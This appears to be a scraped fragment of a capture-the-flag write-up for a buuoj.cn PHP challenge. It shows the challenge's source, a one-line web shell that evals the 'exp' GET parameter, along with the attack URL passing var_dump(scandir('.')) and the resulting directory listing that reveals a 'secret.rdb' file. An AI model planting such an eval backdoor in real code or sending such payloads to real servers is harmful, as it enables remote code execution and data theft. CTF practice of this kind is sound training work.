 <?php highlight_file(__FILE__); @eval($_GET['exp']);?> array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9) "index.php" [3]=> string(10) "secret.rdb" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://18fc4c82-7af1-45c9-85fc-408d17819b9c.node4.buuoj.cn:81/?exp=var_dump(scandir('.'));